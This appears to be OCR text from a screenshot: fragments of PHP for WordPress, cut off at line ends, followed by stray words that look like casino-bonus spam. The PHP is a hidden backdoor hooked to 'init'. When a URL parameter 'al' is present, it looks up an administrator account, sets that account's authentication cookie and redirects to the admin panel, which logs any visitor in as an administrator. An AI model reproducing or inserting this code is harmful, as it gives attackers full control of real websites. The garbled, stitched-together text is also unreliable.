
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
$5 Minimal P
bonus code O
United states